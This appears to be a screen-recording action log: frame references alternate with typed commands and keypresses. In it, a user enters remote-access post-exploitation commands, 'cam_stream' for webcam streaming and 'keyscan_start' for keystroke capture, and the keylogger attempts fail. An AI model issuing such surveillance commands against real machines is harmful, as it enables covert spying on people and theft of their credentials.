
type("cam_stream")

key("Return")

mouse_move(394, 274)

key("ctrl+c")

scroll("up", 3)

- Attempt keyscan_start twice; both fail with 'Incorrect function'
type("keyscan")

type("_start")

key("Return")

type("keyscan_start")

key("Return")

- Try the unknown start_keyscan, review the help list, and retry keyscan_start, which fails again
type("s")

type("tart_")

type("keyscan")

key("Return")
